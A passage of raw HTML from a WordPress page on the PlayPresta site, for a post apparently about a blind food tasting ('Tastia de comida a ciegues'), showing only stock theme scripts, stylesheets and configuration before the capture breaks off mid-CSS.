

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/
body_size: 30970
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Alma de lloca | Tastia de comida a ciegues | | PlayPresta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://playpresta.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed" href="https://playpresta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed de los comentarios" href="https://playpresta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Comentario Alma de lloca | Tastia de comida a ciegues | del feed" href="https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/playpresta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://playpresta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://playpresta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://playpresta.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://playpresta.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://playpresta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playpresta.com/wp-json/wp/v2/posts/1952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playpresta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/" />
<link rel='shortlink' href='https://playpresta.com/?p=1952' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Falma-de-lloca%2Falma-de-lloca-tastia-de-comida-a-ciegues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Falma-de-lloca%2Falma-de-lloca-tastia-de-comida-a-ciegues%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/playpresta.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/playpresta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/playpresta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d447bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previu (tecla de flecha esquierda)";
var td_magnific_popup_translation_tNext="Viniente (tecla de flecha drecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El conten\u00edu de %url% nun pudo cargase";
var td_magnific_popup_translation_image_tError="La imaxe #%curr% nun foi quien a cargase.";
var tdBlockNonce="1ad5e0aa7b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 